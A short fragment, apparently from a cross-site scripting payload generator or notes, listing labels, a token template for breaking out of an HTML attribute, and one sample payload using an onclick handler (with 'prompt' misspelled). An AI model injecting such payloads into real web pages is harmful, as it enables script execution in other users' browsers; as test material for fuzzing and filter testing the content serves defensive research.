 payload
outbreak
attack
attack_html
quote bracket_gt bracket_lt tag_html space event space = payload_attack bracket_gt
" > < a \t onclick = promt(1) >